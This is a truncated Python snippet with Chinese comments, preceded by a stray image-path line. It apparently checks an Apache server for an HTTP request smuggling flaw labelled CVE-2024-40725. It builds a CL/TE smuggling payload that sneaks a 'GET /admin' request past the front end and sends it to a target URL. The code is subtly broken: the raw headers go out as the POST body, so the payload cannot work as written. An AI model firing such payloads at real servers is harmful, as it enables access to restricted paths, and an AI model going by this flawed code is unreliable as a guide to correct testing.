 def detect_http_request_smuggling(target_url):
    """
    檢測目標 Apache HTTP Server 是否存在 CVE-2024-40725 (HTTP Request Smuggling) 漏洞

    :param target_url: 目標伺服器的 URL
    """
    # 構造 HTTP Request Smuggling 攻擊請求
    smuggled_request = (
        "POST / HTTP/1.1\r\n"
        "Host: {}\r\n"
        "Content-Length: 0\r\n"
        "Transfer-Encoding: chunked\r\n"
        "\r\n"
        "0\r\n\r\n"
        "GET /admin HTTP/1.1\r\n"
        "Host: {}\r\n"
        "User-Agent: smuggle-test\r\n"
        "\r\n"
    ).format(target_url, target_url)

    try:
        # 發送請求到目標伺服器
        response = requests.post(target_url, data=smuggled_request, headers={'Content-Type': 'text/plain'}, timeout=10)

        # 判斷回應是否表示存在漏洞
        if response.status_code == 200 and "admin" in response.text:
            print(f"目標 {target_url} 可能存在 CVE-2024-40725 漏洞")
        else: